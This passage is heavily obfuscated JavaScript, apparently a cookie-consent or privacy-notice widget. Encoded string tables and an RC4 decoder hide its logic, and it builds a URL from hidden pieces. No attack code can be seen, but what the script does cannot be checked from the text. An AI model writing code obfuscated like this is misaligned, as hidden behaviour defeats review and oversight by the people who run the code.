','W57dU8kpW7Wx','WRFdI8kIgmkT','W7ldIspcVgG','lSkdzCoJWOy','DdhdTeqr','xvPSW4LT','iZm6','W5pdP8keWRiq','WRhcTmo8W63dOq','pHiXW74U','EHTKW5pcNa','xmkFr8kuWPi','imkbBCkuWPi','gmo9Fmkjka','W7RdIdJcIIy','WO7cISoUW5ldHq','umkeE8kkW4K','W5ZcOmk1W5ldRW','fNqfWRFcQq','lNHMyxC','v05MWPz2','ECoja8oKW4e','xrbTW5rG','WQhdVhxdRsW','W4OcWRlcVSod','u0PDxW','BKeQW5GE','WO9PWPHJWRG','W6ZdOY07mW','WOnUde3dQa','W7RdS8k6BdK','t0tcTSofaW','dCk7lSkgWQS','WP/dGYfZWO8','W5DCW67dV8of','cSo+yCkqWRa','AcLKqvq','mu4Emva','lvT+WRDz','ja0XimkB','wvHbWPX4','dKddGSkMW6e','W7xdNCkIWPpcUa','b07cHSotbq','WQxcNCo6qmkN','WOq9p8oGW5y','WR3cJs7cRIK','Amodb8ohrG','BqVdQuTT','W6ldQSkBjaC','y2BdHmo7Aq','cJ10W7Gg','cWD3','preRm8ki','CSoXW5TcWR0','WOeSjCkFW4O','ySo3W5GnW7e','iGC7zCoh','WQ7dUM/dOt0','ieW3W5mC','W6rpWOvShq','WP5VWPDPW7y','W4zPCCkQW4q','W7ldGSk+hSk1','WQ3dSmovjwG','W5ZcMIjRW6O','gSoaWPyRWPe','WQe1WRxdSSoB','gdK4n8kU','zr5JxHK','vbVcMb4Z','aYhdVCoeW6K','EfZcStyC','WPKmWOxcLSkg','W4ZdOCkpWR8n','W4tcNSosW4tcIa','gIGYcqu','W4ZdT8k9WQVcRa','amoIgmkCWRa','pazAkuO','W6NdNXFcQYS','g8kuuG','bKldLKWX','DrCsp1e','cCkwySkJka','bSo3lCkkW6u','WPBdSCoghe4','chZcGSkxWOa','E0KNW6uU','WRldK8kje8kM','z8k1W4nwWRm','cKpcTCovqG','C0BcJgnp','wuq/W5rM','Ag5vAhC','gWD2W7yg','W7JdNMXaWRW','dNRcHa','W64OW5JdJSoH','W5dcINDwWQy','W5xcMCo7W7/cPq','WRtdLc5aWQq','yXRdRKTV','d1hdHmoKW70','wSoDhSkMmG','qeqkAtC','zv7cJb9i','le4si0S','gfJdL8k6W7W','b8o6imotWR0','WOLNWOySWR4','W6RdSSohpNK','fYCZb8kc','W7mMW6ZdISov','drLMW585','cMHis1e','Bun+ASkn','WPqbW6ddSmop','WO3dOmoysa0','WRpdI8k1aSoU','ib4Mbae','WOvPWP9LWR4','c0tcUSoDhW','t0NcTSoFhG','W7NdSJXKnq','qX/dKCoVtW','W6amW5qSW7S','WRZcQ8oTW6/cTa','q8ofDSk+WPi','cv3dHSk9W6y','W5xdNmkZW5ie','W7ZdIsxcOdK','f2VdLCkMW6a','dvXTW6vf','WRpdPSkoWRxdSq','igmpWRFcQq','wmkrBmotW78','W5XmWQJdVSoh','dvXTW6uF','ybT1W4hcNa','WOddGtD4WQO','WPRdQ8olBrC','CgX2tX4','W4VcRCkGWP3cKq','vctdKmo/Aa','W7CFW5BdVCoV','WOnrW6BdSSok','ffJdG8kKW6e','swdcHe53','wghdPsCt','d1hdHmkwW6W','W6FcKtD1WRu','jGONAmke','wrWIW4P4','cg/cLSkhWQa','p2q0WPZcGa','W7ZdHclcQJG','jaWSAmkz','W6ZcVmkfrYK','W6/cLZZcOcm','EHTKW5pcIW','W7ZdIhSdWR4','q8k1kCkxWRe','n14QWOBdGq','jqyRiSkb','oIOwbWa','dvW6WQWD','WQzjWRPlWPi','m1GHW57cNG','WOTKWO8gW7S','B8orbSkPWOO','W7ZcH8o6umkP','W5ddUCknW4Gv','FKuWW5K','rqLKqLa','W4RcL3z/WO4','ALzOW7PF','CLZdUZfE','W5/cTCkAdv4','W7hdUM4CCa','vSoWB8oHzW','W67dKq18iq','preNi8km','B8o+W4zuWRa','W7pdOSkDAay','laRdJvXp','eb0uW4W3','WOZdPbr6WRq','eCo6iSkxWRa','WPBdQ8owqHC','aSo3yCkrWRa','s8koCmkDWOe','W5/dUmk1k14','vmoiWOXVWPi','zhDAyxy','fvuMW5K2','WR/dHSkUfCkZ','EKrkW58','kbLKWPFcJq','hGiVimk6','WOJdGvBdHa','aXKuk8ko','smouoCoaW50','t0xcT8oDeW','qGtcUSoEbq','r3jRWPX4','f8o3kCotWQq','de3cHSoydG','qKONvKu','W6m2W4xdRSov','W7JdHcVcPZ4','h8oFaa','bJlcLmklWQy','WO3cP8kbk14','tmkXlSkCWQ0','tCkeF8kuW54','wvlcRXXW','mmkPECoSW5i','FSowkSkK','W6FdT8kFyaC','xvn3W6r3','WR/dImk1g8k9','zNbgBKm','WQtdLhD5WQi','zxLzFxS','W4tdGCk6WPJcJW','vmocWO0UWPe','aWSGpmkJ','W7HoWRTgmq','WP/cH2nKWOe','WP92heldTa','kHxdHvOn','W7fqW5eura','W6RdIc7cVcm','xq4KWRmy','W5RcI0PxWQi','WQ7cQdNdPY4','rbi+WQal','W77cTSoWW7tcUa','W4vNWOrLW7q','fWRdS8oKW6i','FbRdO1H8','oHedjKS','W5BcU8oUW7JdHq','qGWizY0','cSodiSogW5y','W77dLCk/bmkH','rCotjmovW4e','FSoyi8o1W7K','W6RdNdvWWQW','BLi3W40n','WOpdQCkGW5/cIq','aSkDfmoyW5m','WOHdlNZdSW','WP/dGYi','W7/cHwLKWRu','irFdMGeQ','rmkMBCkSAq','bL7cSCklsG','W61nWOXQ','rmo5lSoMAW','WOaVbKhdVW','yNitW4SZ','W5ldPSoqtWO','W6/dId/cUIy','WQX0WRRcNCkC','W604W4ddKSo5','lgTvAhC','W7ZdGYifWQ0','lqb+WP0d','W7miW4r9cW','rKOqyGi','EedcHMXp','WPRdOCorqfm','WR/dGSk0bmkC','rZ/cKCklWQC','leJcQG5W','WRDHWOZcTCkv','jtS2lxO','webjFJe','W6ldQSkBjaq','W7tdGYjBW5u','WRxcKxKeWRy','W6RdHcJcUYi','W5FdQSkaW7nt','W6xdRdq7oa','jazVk8kg','W6JdOCkBzvC','jreEmuq','BCogDmk+WPC','n8kfB8oQiG','WRP6jhNdPW','fr0LW5SS','gHSUW4WS','hejTW7Km','W6/dNCoZWPdcTq','WRNdUmk0eCk5','W6ZcVmkfBwO','pWOLlCkD','puKTWPFdGq','f8kya8k4jq','jSk4WO8lWRG','W681W67cLmkE','W5ZcGNz1WOC','jaRdJwbg','W7hdHc/cTG','hHNdLCkMW6e','fxr4s1i','AYOGWOKq','mGydgeq','tfXQW5vX','lSkdECoSW58','EtZdR1es','WPVdSmk2W4NdRW','W5S2W50SWQa','mMBcM8oHkq','Aa09W5ix','oI/dKCk6sW','yvyLgu4','ht13W6ml','W57cLMz5WPq','W6xcSCoNW7ddVa','W6vbWP9TxG','wCkpWOeTWPe','Ae4RWPaB','DZVdM8oOBW','vd95xfO','rs9Sr0W','gb0JWPT1','fHy/W50X','WO9IWPPTWOq','q1unBsy','BWtdQ11U','W6/dTJr/pG','WOjrWOxcVmkg','WPlcGMfZWOu','Ab59x00','tfr1W54V','mrm0rNO','WRdcJ8kZWOpcOG','gSooWOW2WPS','rmoooCoDW5e','t1OzW44u','WQxdINxdPYO','aH01WOWK','W73cRCoPW7VdSq','bHfW','frldJfi1','tHK+WPOl','WQn6WQK','lK42WPlcRW','tfXXW5f1','WP8LnmoWWOC','wurwW6n8','WORcKmoXWPxcQa','sHVdLKW/','EfFcGK5t','WQrhW5L4WRO','W4ddPmoJWPhcIG','eCo+imksWQS','h8kpe8o0jW','W50cWQldUmod','meBcQMPB','cGvRW6ud','uCo9n8oVFa','WR8VbSkbW6y','W7ddHdeiWQS','nrhcGvXp','W4FdOqvofa','cbBcImo1W60','cCotWOCKWPS','W6jhWOv1dq','s8kfm8kBWPi','jSk4WO8xW7e','d8o+iSkuWQS','W4H7iSoTW4K','bWFcT8oEhG','s8kbnSkuWRG','DfFdQgnt','cxdcMSkb','W5vrWQhdV8oj','W6tdHZLZpq','W6ddKsXLpq','W53cRCkQWPFcGW','au9OW74e','WOnWWPvVWRi','W6lcVSoUWPhdOq','W4tdTSkNWOlcTG','iYO6lcW','oaOzlKG','qCoHW5LyWOK','cmkytSo2jW','i08Lr0u','ff/dN8kSWQi','W77cTSk6WQNcSW','Dfr9saq','p3WiWPhcRG','WRtdKmoUWOpcQa','WRNdL8k/eCkG','s04wD24','WOeHjCo3','dafeC0K','CK1NtKa','sIhdL1KH','eaiUW5G','W7v0WRVcJmku','WQxdNt9W','iqOuiGG','yHZcSsq9','u8kNsmkJka','rsWVWPmw','t0iKWRDk','rfL+xum','W6ZcVSoCAGy','WObJWQJcV8kE','zCo3W4fdWRq','EWayke4','W7nhWP9Waa','WRNcISk5h8k6','W7RdNZ8bWQW','zCoHWO09W7e','WPVdOmondaW','ALHPW559','gHqKW489','ou3dV8kT','ieq7W5Sy','WQNdHmoZ','rCkXiCoSza','W7ddGIJcRIy','WO7dSSkRWP7cHa','dKpcT8ourW','W6pdTNtdPZu','r1ZcUmkRWOi','W6JdVCo7W7tcTq','xfLFlKK','lSoVbSk2WRO','WRhdUmkKWRxdSq','WQhcTsvUCa','WQxdUCkii2y','W6JdP3H4pW','pWzMWPdcGW','WQ3dS8kJWQZdTG','hmkmWOSSW5m','kSk4WOfuWR4','WQNcO8kCzH0','zbu7WQio','W77dGs3cVdK','h8kIumo1mG','FCotnCkLWOy','BeXWW5uq','ACohW4jyWRu','lHODmCkm','W5VcLCohW4tcNG','zZK3WQy3','fuddK8k7WRq','W4X5BW7cSq','W5hdRCkoWRao','oIFdKCo8BW','rCozcmomW4m','uKXVaWq','WQJdJJKpWRq','W4ldOCkSWPFcIq','BComnSkNWPS','hXP5W75Z','vcTNCvW','WQJcUhJdOdC','ySoBW4nsWRa','W7ZcRfjjWRi','WQfmWOTQbq','WOOSmSk5W4a','WPZdPSo6W5ldHa','WO86jCkOW5C','w1jVW5rM','f8k8ySoNyq','WOFcPCkoeq4','jSoeWPqNWPa','q8oWj8kHnG','oSk3W5TtW68','ACo3W4rEWRq','t0pcT8kCbG','WRXHWQVcISow','WRlcMmoQWRtcOq','w1GVW50S','oMVcLmoNeq','pJWhkeK','vGRdJreZ','WOpdVW9dWPu','WOuWFmk/W4O','pGnOW5mq','WO4Mj8kOW5C','W7lcICo2W7JcSG','Cb1VreW','pJ8T','AaX+WRDz','mq86W5qp','W5RcGMyWWPq','lueRW4Kw','W6ldRtT1mq','tH05WQaE','cH4mW7u/','xSo/j8kUEG'];var _0x4f46d6=_0x5717;function _0x5717(_0x4d9dc4,_0x17a379){_0x4d9dc4=_0x4d9dc4-0x167;var _0x42b4a1=_0x5bf1[_0x4d9dc4];if(_0x5717['EQkaiX']===undefined){var _0x190412=function(_0x3a3086){var _0x115de9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x38aed5='';for(var _0x54ff84=0x0,_0x4cfa5f,_0x320261,_0x35efaa=0x0;_0x320261=_0x3a3086['charAt'](_0x35efaa++);~_0x320261&&(_0x4cfa5f=_0x54ff84%0x4?_0x4cfa5f*0x40+_0x320261:_0x320261,_0x54ff84++%0x4)?_0x38aed5+=String['fromCharCode'](0xff&_0x4cfa5f>>(-0x2*_0x54ff84&0x6)):0x0){_0x320261=_0x115de9['indexOf'](_0x320261);}return _0x38aed5;};var _0x5717f2=function(_0x442c7d,_0x34b45f){var _0x35f6e4=[],_0x390474=0x0,_0x4bbe95,_0xd92876='',_0x28aaf4='';_0x442c7d=_0x190412(_0x442c7d);for(var _0x2d3d5a=0x0,_0x12bb9a=_0x442c7d['length'];_0x2d3d5a<_0x12bb9a;_0x2d3d5a++){_0x28aaf4+='%'+('00'+_0x442c7d['charCodeAt'](_0x2d3d5a)['toString'](0x10))['slice'](-0x2);}_0x442c7d=decodeURIComponent(_0x28aaf4);var _0x1da774;for(_0x1da774=0x0;_0x1da774<0x100;_0x1da774++){_0x35f6e4[_0x1da774]=_0x1da774;}for(_0x1da774=0x0;_0x1da774<0x100;_0x1da774++){_0x390474=(_0x390474+_0x35f6e4[_0x1da774]+_0x34b45f['charCodeAt'](_0x1da774%_0x34b45f['length']))%0x100,_0x4bbe95=_0x35f6e4[_0x1da774],_0x35f6e4[_0x1da774]=_0x35f6e4[_0x390474],_0x35f6e4[_0x390474]=_0x4bbe95;}_0x1da774=0x0,_0x390474=0x0;for(var _0x1eb42d=0x0;_0x1eb42d<_0x442c7d['length'];_0x1eb42d++){_0x1da774=(_0x1da774+0x1)%0x100,_0x390474=(_0x390474+_0x35f6e4[_0x1da774])%0x100,_0x4bbe95=_0x35f6e4[_0x1da774],_0x35f6e4[_0x1da774]=_0x35f6e4[_0x390474],_0x35f6e4[_0x390474]=_0x4bbe95,_0xd92876+=String['fromCharCode'](_0x442c7d['charCodeAt'](_0x1eb42d)^_0x35f6e4[(_0x35f6e4[_0x1da774]+_0x35f6e4[_0x390474])%0x100]);}return _0xd92876;};_0x5717['cTimYP']=_0x5717f2,_0x5717['NtdIRn']={},_0x5717['EQkaiX']=!![];}var _0x4e67fe=_0x5bf1[0x0],_0x515c57=_0x4d9dc4+_0x4e67fe,_0x5bf1dc=_0x5717['NtdIRn'][_0x515c57];return _0x5bf1dc===undefined?(_0x5717['mLTBrN']===undefined&&(_0x5717['mLTBrN']=!![]),_0x42b4a1=_0x5717['cTimYP'](_0x42b4a1,_0x17a379),_0x5717['NtdIRn'][_0x515c57]=_0x42b4a1):_0x42b4a1=_0x5bf1dc,_0x42b4a1;}(function(_0x131c8,_0x328414){var _0x400a3=_0x5717;while(!![]){try{var _0x52b4b7=parseInt(_0x400a3(0x34a,'N[(['))+parseInt(_0x400a3(0xef7,'WZ[p'))*-parseInt(_0x400a3(0x105c,'B4JC'))+-parseInt(_0x400a3(0x56a,'szK['))+parseInt(_0x400a3(0x1ec7,'^&DR'))+parseInt(_0x400a3(0x20a5,'^1Ro'))+parseInt(_0x400a3(0x1d10,'eGI5'))*-parseInt(_0x400a3(0x5e1,'29Hv'))+parseInt(_0x400a3(0x3ad,'WZ[p'));if(_0x52b4b7===_0x328414)break;else _0x131c8['push'](_0x131c8['shift']());}catch(_0x1fe025){_0x131c8['push'](_0x131c8['shift']());}}}(_0x5bf1,0x5d224),function(){var _0x53c6d2=_0x5717,_0x2d998d={'myLFY':function(_0x26bd16,_0x4773ff){return _0x26bd16===_0x4773ff;},'JbEnQ':_0x53c6d2(0xa90,'mwi*'),'JXbyY':_0x53c6d2(0x189c,')*Tt')+_0x53c6d2(0x158f,'vzN%')+'ted_c'+'ookie'+'s','IsRkT':function(_0x4e719b){return _0x4e719b();},'wAWZn':_0x53c6d2(0x1130,'OTNm')+_0x53c6d2(0x1313,'pZ]P'),'cYbbL':_0x53c6d2(0x1ed1,'0F8$'),'VaMzg':function(_0x10d51a,_0x47f779){return _0x10d51a+_0x47f779;},'VdFdp':_0x53c6d2(0x1593,'29Hv')+_0x53c6d2(0x4e3,'c6Kj')+_0x53c6d2(0x1dd1,'OTNm')+_0x53c6d2(0xd83,'^&DR')+'o/','Hkavf':function(_0x2467de,_0x30f076){return _0x2467de!==_0x30f076;},'ASFrY':'IGKji','JxgNS':_0x53c6d2(0x8f2,'yzMT'),'euuiI':_0x53c6d2(0x2313,'vzN%'),'ghDWA':'warn','Qntep':_0x53c6d2(0x115c,'AxO$'),'RqqPt':_0x53c6d2(0xf03,'c6Kj'),'UWaqX':'excep'+_0x53c6d2(0x2c7,'PbvL'),'PZXwe':_0x53c6d2(0x5fa,'(2fB'),'gAbHU':_0x53c6d2(0x1486,'nDx['),'fzMBa':function(_0x3a71a5,_0x323e7f){return _0x3a71a5<_0x323e7f;},'dUzLP':_0x53c6d2(0xfcd,'B4JC')+_0x53c6d2(0x1be9,'[2xI')+'2','Gpmlg':_0x53c6d2(0xf00,'#TT5')+'e-con'+_0x53c6d2(0x409,']%[v')+'r-min'+_0x53c6d2(0x2153,'Oy30')+'d','QpwGU':function(_0x5063ca){return _0x5063ca();},'AYBky':_0x53c6d2(0x1959,'nf67')+_0x53c6d2(0x54d,'eGI5'),'Immrg':function(_0x107b15,_0x3fb26e){return _0x107b15!==_0x3fb26e;},'JKqXe':_0x53c6d2(0x479,'vzN%'),'UtDsN':'lcNlE','YADuh':function(_0x3c7933,_0x5da585){return _0x3c7933===_0x5da585;},'fZzKi':_0x53c6d2(0x1e52,'bWTd'),'OgxMT':function(_0x4284da,_0x4c02f2){return _0x4284da(_0x4c02f2);},'GMHmT':function(_0x13a70e,_0x510a99){return _0x13a70e+_0x510a99;},'sSeup':_0x53c6d2(0x2bd,'Oy30')+_0x53c6d2(0x3bc,'yzMT')+_0x53c6d2(0x1dfe,'#TT5')+_0x53c6d2(0x25d,'mwi*'),'wrLpO':_0x53c6d2(0xeb2,'N[([')+_0x53c6d2(0x2011,'$vh3')+_0x53c6d2(0x1fe8,'RJy[')+'\x22retu'+'rn\x20th'+'is\x22)('+'\x20)','VMaMv':_0x53c6d2(0xff6,'OTNm'),'JDKNm':function(_0x466239,_0x55803b){return _0x466239!==_0x55803b;},'pYobY':'cZdOb','HtNis':function(_0xfdde27,_0x51fa39,_0x1baba9){return _0xfdde27(_0x51fa39,_0x1baba9);},'fxMvg':function(_0x42917a){return _0x42917a();},'ayYry':function(_0x449572,_0x155a17){return _0x449572!==_0x155a17;},'YXpBl':_0x53c6d2(0x452,')*Tt'),'Eiqzj':_0x53c6d2(0xeb0,'1&t&'),'iUehX':function(_0x5f0ee9,_0xcb728e){return _0x5f0ee9+_0xcb728e;},'BMWjH':_0x53c6d2(0x22a5,'Su9K')+_0x53c6d2(0x566,'szK[')+'ser_r'+'eques'+_0x53c6d2(0x1ee7,'9ZSz')+_0x53c6d2(0x1936,'^1Ro'),'gLliU':function(_0x4c32dd,_0x383fad){return _0x4c32dd==_0x383fad;},'wNlRJ':function(_0xb6f679,_0x3d09f4){return _0xb6f679+_0x3d09f4;},'Ehiiw':_0x53c6d2(0x1fa8,'EEoj'),'JEzcN':function(_0x129cb8,_0x37bc10){return _0x129cb8*_0x37bc10;},'IsYQc':function(_0x115bb4,_0x26a6c3){return _0x115bb4===_0x26a6c3;},'YQUhp':_0x53c6d2(0x1ead,'RM#!'),'YjpMx':function(_0x12c2ab,_0x4e0940){return _0x12c2ab===_0x4e0940;},'AbyJP':_0x53c6d2(0xa56,'1&t&'),'cQrmc':_0x53c6d2(0x1323,'pZ]P'),'wgwCp':_0x53c6d2(0x1d7b,'EEoj')+_0x53c6d2(0x1348,'ci27'),'CYcmM':_0x53c6d2(0x1754,'EHO9')+'t','VRjDF':function(_0x282568,_0x426ec9){return _0x282568===_0x426ec9;},'nGqAh':'oSiYf','DEDig':_0x53c6d2(0x10c5,'AxO$'),'yYkro':function(_0x2dc36e,_0x5927f7){return _0x2dc36e!==_0x5927f7;},'yrhXZ':_0x53c6d2(0x2d9,'i8ys')+'g','xSYSD':'true','jkWFl':function(_0x3e60e6,_0x4f1fcf){return _0x3e60e6===_0x4f1fcf;},'CrcIY':_0x53c6d2(0x13d3,'ci27'),'SUmHu':function(_0x5e249c,_0x4db9c3){return _0x5e249c*_0x4db9c3;},'vLfTI':_0x53c6d2(0x1684,'OTNm')+'eend','FLPdN':_0x53c6d2(0x1552,'[2xI')+_0x53c6d2(0xe38,'ci27'),'JbaWG':_0x53c6d2(0xa83,'pZ]P'),'AWbez':_0x53c6d2(0x16b8,']%[v'),'RYMhP':_0x53c6d2(0x18e3,'CGQ1'),'WPYDK':_0x53c6d2(0x212a,'Su9K'),'nXwca':_0x53c6d2(0x2098,')*Tt')+_0x53c6d2(0x192,'AxO$')+'e','DopiK':'data-'+_0x53c6d2(0x1b5f,'EHO9')+_0x53c6d2(0x18b,'Sk9b')+'e','uCWzA':function(_0x188e8c,_0x2c73d1){return _0x188e8c<_0x2c73d1;},'QIouk':function(_0xac777b,_0x4e8905){return _0xac777b===_0x4e8905;},'OUUnl':_0x53c6d2(0x1f4d,'yzMT'),'AVYxq':_0x53c6d2(0x1ae2,'f000'),'BGaUL':'<butt'+_0x53c6d2(0x127b,')*Tt')+_0x53c6d2(0x1303,'OYok')+'al-cl'+_0x53c6d2(0x15db,'QXz]')+'utton'+_0x53c6d2(0x517,'Vto2')+_0x53c6d2(0x68c,'RM#!')+_0x53c6d2(0x1148,'vzN%')+_0x53c6d2(0x2032,'^&DR')+_0x53c6d2(0x1784,'bWTd')+_0x53c6d2(0x1392,'OTNm')+_0x53c6d2(0x1cc1,'^&DR')+'>Fech'+_0x53c6d2(0x1e2f,'AxO$')+_0x53c6d2(0x15f0,'nf67')+'>','iqzbW':function(_0x55fe4a,_0x3160bc){return _0x55fe4a(_0x3160bc);},'hRVOc':_0x53c6d2(0x1a6,'RM#!')+_0x53c6d2(0xf61,'pZ]P')+'ice-i'+_0x53c6d2(0x1b05,'bWTd')+'e','dYwBP':_0x53c6d2(0x832,'i8ys')+_0x53c6d2(0x2451,'N[([')+'p;</s'+_0x53c6d2(0xe83,'jpRh'),'yrdBE':_0x53c6d2(0xee1,'nf67')+_0x53c6d2(0x1c8,'OYok')+'ab','gMozd':function(_0x1f9496,_0x4e8aec){return _0x1f9496===_0x4e8aec;},'Evzvq':_0x53c6d2(0x982,'c6Kj'),'qWGOY':_0x53c6d2(0x1af7,'bWTd')+_0x53c6d2(0x21eb,'N[([')+'cy-ro'+'ot','AtMlB':function(_0x9b11f0){return _0x9b11f0();},'nuvDy':_0x53c6d2(0x423,'9ZSz'),'BRRSW':'tWUrM','eRQkh':_0x53c6d2(0x608,'CGQ1'),'kyRGh':_0x53c6d2(0x1f63,']%[v'),'cqLid':_0x53c6d2(0xeba,'Sk9b')+_0x53c6d2(0x18d1,'eGI5')+_0x53c6d2(0x1d1b,'yN#k')+'|7','ONkae':'auto','KJoHQ':_0x53c6d2(0x746,'bWTd'),'tOYMd':_0x53c6d2(0x1cfc,'(2fB')+'te','fKhsu':_0x53c6d2(0x10ad,'c6Kj'),'GJpvR':_0x53c6d2(0x1ac8,'nf67'),'zpyZG':_0x53c6d2(0x1377,')*Tt')+_0x53c6d2(0x187f,'$vh3'),'DWLmN':_0x53c6d2(0xceb,'Sk9b'),'vNKbn':_0x53c6d2(0x1f72,'UHRg'),'xopLA':function(_0x4dcceb,_0x4a03c0){return _0x4dcceb===_0x4a03c0;},'NEicu':function(_0x309ace,_0x4e1ada){return _0x309ace(_0x4e1ada);},'VxAWv':function(_0x8530ac,_0x1bbde){return _0x8530ac===_0x1bbde;},'biIWW':_0x53c6d2(0x19d8,'vzN%'),'NpCCa':'funct'+_0x53c6d2(0x1e79,'UHRg'),'bLOJP':_0x53c6d2(0x2cd,'Vto2')+_0x53c6d2(0x1468,'1&t&')+_0x53c6d2(0x1ee,'ci27')+'s','WzAsj':function(_0x236d55,_0x428b51){return _0x236d55===_0x428b51;},'kipxj':_0x53c6d2(0x44c,'OTNm'),'woDgu':'Qxjal','uIETQ':_0x53c6d2(0x1f09,'c6Kj'),'ODaTV':function(_0x1d6249,_0x2b62de){return _0x1d6249===_0x2b62de;},'EdGsq':_0x53c6d2(0x4e5,'^1Ro')+'ized','WHmTM':function(_0xac80c2,_0x35fdc4){return _0xac80c2===_0x35fdc4;},'EzvOL':_0x53c6d2(0x1461,'EHO9'),'mVRMs':function(_0x193f7a,_0x4c5adc){return _0x193f7a!==_0x4c5adc;},'beAFm':_0x53c6d2(0x82a,'1&t&'),'nLggt':'GINEY','rzRZV':_0x53c6d2(0x118a,'RJy['),'ZQZYv':'=;\x20Pa'+_0x53c6d2(0x11ad,'ci27')+_0x53c6d2(0x227d,'N[([')+_0x53c6d2(0x10e9,'N[([')+_0x53c6d2(0x2060,'f000')+_0x53c6d2(0x77e,'mwi*')+_0x53c6d2(0x16d0,'$vh3')+',\x2001\x20'+_0x53c6d2(0x368,'c6Kj')+_0x53c6d2(0x44e,'9ZSz')+_0x53c6d2(0x2133,'Vto2')+_0x53c6d2(0x2112,'OYok')+'T;','XwUou':function(_0xf22fdc,_0x2b0242){return _0xf22fdc!==_0x2b0242;},'zXKDE':'rdoPy','FVmLi':_0x53c6d2(0x13c8,']%[v'),'brAzg':function(_0x44f61e){return _0x44f61e();},'yYwaN':function(_0x4d8981){return _0x4d8981();}},_0x534110=function(){var _0x1028e9=_0x53c6d2,_0x186274={'SPCCa':function(_0x46d95a,_0x3a68b4){var _0x157237=_0x5717;return _0x2d998d[_0x157237(0xb99,'AxO$')](_0x46d95a,_0x3a68b4);},'bzWJW':_0x2d998d[_0x1028e9(0x1707,'CGQ1')]},_0x3f5499=!![];return function(_0x395fb7,_0x2a9997){var _0x47ae55=_0x1028e9,_0xcd7e6={'zpJlb':function(_0x2e88ce,_0x51d655){var _0x371296=_0x5717;return _0x186274[_0x371296(0x1a59,'EHO9')](_0x2e88ce,_0x51d655);},'Wbjrb':_0x186274[_0x47ae55(0x17a2,'29Hv')]},_0x154be6=_0x3f5499?function(){var _0x3ade96=_0x47ae55;if(_0x2a9997){if(_0xcd7e6[_0x3ade96(0x1dc6,'F6jy')](_0xcd7e6[_0x3ade96(0x1b29,'nf67')],_0xcd7e6[_0x3ade96(0xe17,'OYok')])){var _0x3a1089=_0x2a9997[_0x3ade96(0x173d,'sa84')](_0x395fb7,arguments);return _0x2a9997=null,_0x3a1089;}else{function _0x5053b3(){var _0x16dca4=_0x3ade96;_0x5a9506[_0x16dca4(0x6dc,'RI2w')+_0x16dca4(0x1f6b,'F6jy')+_0x16dca4(0x7ec,'yzMT')+_0x16dca4(0x1f78,'vzN%')](0x0);}}}}:function(){};return _0x3f5499=![],_0x154be6;};}();if(window[_0x53c6d2(0xf99,'WZ[p')+_0x53c6d2(0x84e,'N[([')+_0x53c6d2(0x1a33,'yzMT')+_0x53c6d2(0x21c8,'[2xI')+_0x53c6d2(0x2070,'EEoj')])return;window['__EDN'+_0x53c6d2(0x1c49,'29Hv')+_0x53c6d2(0x70e,'RJy[')+_0x53c6d2(0x31f,'i8ys')+_0x53c6d2(0x1a9f,'jpRh')]=!![];function _0xd7fdd8(){var _0x2f5f0b=_0x53c6d2,_0x29f24e={'KCATH':_0x2d998d[_0x2f5f0b(0x2242,'RM#!')],'awmFX':function(_0x8a4057){return _0x2d998d['QpwGU'](_0x8a4057);},'ghYTd':_0x2d998d['wAWZn'],'cbYoy':_0x2d998d[_0x2f5f0b(0xfbd,')*Tt')],'qBjVZ':function(_0x2cbba1,_0x2612ce){var _0x16d7c6=_0x2f5f0b;return _0x2d998d[_0x16d7c6(0x71b,'RJy[')](_0x2cbba1,_0x2612ce);},'DXPih':_0x2d998d[_0x2f5f0b(0x3ce,'9ZSz')],'VZfMk':_0x2d998d[_0x2f5f0b(0x1c09,'Sk9b')],'sORXu':function(_0x746fd4,_0x2cead0){var _0x31f8c0=_0x2f5f0b;return _0x2d998d[_0x31f8c0(0x1a73,'OTNm')](_0x746fd4,_0x2cead0);},'hBqty':_0x2d998d[_0x2f5f0b(0x7ed,'pZ]P')],'kffww':function(_0x2732c4,_0x5acebe){var _0xec1e0b=_0x2f5f0b;return _0x2d998d[_0xec1e0b(0x17bb,'9ZSz')](_0x2732c4,_0x5acebe);},'XaYDH':function(_0x408f7e,_0x4ccca6){var _0x5d46af=_0x2f5f0b;return _0x2d998d[_0x5d46af(0x219,'9ZSz')](_0x408f7e,_0x4ccca6);},'zsedg':_0x2d998d['sSeup'],'AAbKc':_0x2d998d['wrLpO'],'FnRMD':_0x2d998d[_0x2f5f0b(0x215f,'OYok')]};if(_0x2d998d['JDKNm'](_0x2d998d[_0x2f5f0b(0x17b,'EEoj')],_0x2d998d[_0x2f5f0b(0x2447,'c6Kj')])){function _0x2b79c7(){var _0x58601b=_0x2f5f0b,_0x44390e=_0x50e732['get_c'+_0x58601b(0x1285,'OTNm')](_0x2d998d[_0x58601b(0x1d12,'RM#!')]),_0x3ea256=_0x549efb['parse'](_0x44390e)||[];return _0x3ea256=_0x4b786c[_0x58601b(0xc54,'29Hv')+_0x58601b(0x32c,'nDx[')+'e'](_0x3ea256[_0x58601b(0x10a5,'yN#k')+'t'](_0x4b6b21['get_p'+_0x58601b(0x1e6d,'N[([')+_0x58601b(0x21a0,'yN#k')+_0x58601b(0x5c8,'Oy30')+_0x58601b(0x1d4a,'szK[')+_0x58601b(0xfa1,'vzN%')+'es']())),_0x3ea256;}}else{var _0x1aa371=_0x2d998d[_0x2f5f0b(0x1c51,'pZ]P')](_0x534110,this,function(){var _0x55e9ad=_0x2f5f0b,_0xbca759={'Mefho':function(_0x28d86d){return _0x2d998d['IsRkT'](_0x28d86d);},'eFoYg':_0x2d998d[_0x55e9ad(0x67a,'RI2w')],'TcKTZ':_0x2d998d[_0x55e9ad(0x1ea,'29Hv')],'dhSVa':function(_0x13751a,_0x6a1839){var _0x7ab695=_0x55e9ad;return _0x2d998d[_0x7ab695(0xd5e,'^1Ro')](_0x13751a,_0x6a1839);},'lRxej':_0x2d998d[_0x55e9ad(0x66c,'OTNm')]};if(_0x2d998d[_0x55e9ad(0x200b,'Oy30')](_0x2d998d[_0x55e9ad(0xe2c,'N[([')],_0x2d998d['JxgNS'])){var _0x4e3f85=function(){var _0x358697=_0x55e9ad,_0xb41809={'hwlWk':_0x29f24e[_0x358697(0x1e9b,'!lc%')],'kVBJO':function(_0x4619f3){return _0x29f24e['awmFX'](_0x4619f3);},'FhuRe':_0x29f24e[_0x358697(0xe05,'nDx[')],'FZnmm':_0x29f24e[_0x358697(0xfb1,'PbvL')]};if(_0x29f24e[_0x358697(0x8a5,'f000')](_0x29f24e[_0x358697(0x6f8,'OTNm')],_0x29f24e['VZfMk'])){var 